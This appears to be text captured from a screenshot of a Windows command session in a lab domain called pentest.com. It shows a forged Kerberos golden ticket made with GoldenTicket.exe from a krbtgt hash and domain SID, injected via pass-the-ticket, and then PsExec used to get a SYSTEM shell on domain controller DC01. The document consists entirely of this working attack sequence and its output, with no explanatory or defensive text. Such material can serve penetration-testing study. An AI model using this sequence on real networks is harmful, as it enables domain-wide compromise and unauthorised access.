 C:\Users\Marcus>PsExec.exe \\dc01.pentest.com -s -i cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access dc01.pentest.com:
拒绝访问。
C:\Users\Marcus>GoldenTicket.exe /user:Administrator /domain:pentest.com /sid:S-1-5-21-1536491439-3
234161155-253608391 /krbtgt:6b88c9ed6723e3de59eb76f5b73f6a69 /ptt
User : Administrator
Domain : pentest.com (PENTEST)
SID : S-1-5-21-1536491439-3234161155-253608391
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey : 6b88c9ed6723e3de59eb76f5b73f6a69 - RC4-HMAC-NT
Start Time : 2023/4/20 19:13:32
End Time : 2033/4/17 19:13:32
Renew Until : 2033/4/17 19:13:32
-> Ticket : ** Pass The Ticket **
* PAC generated.
* PAC signed.
* EncTicketPart generated.
* EncTicketPart encrypted.
* KrbCred generated.
Client Name : Administrator @ pentest.com
Service Name : krbtgt @ pentest.com
Target Name : krbtgt @ pentest.com
Encryption Type : RC4-HMAC-NT
Session Key : 5e50149d6396463c7cadb0a25a8ba8cb
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Start Time : 2023/4/20 19:13:32
End Time : 2033/4/17 19:13:32
Renew Until : 2033/4/17 19:13:32
* Submit ticket : OK
* Golden ticket for 'Administrator @ pentest.com' successfully submitted for current session.
C:\Users\Marcus>PsExec.exe \\dc01.pentest.com -s -i cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC01
C:\Windows\system32>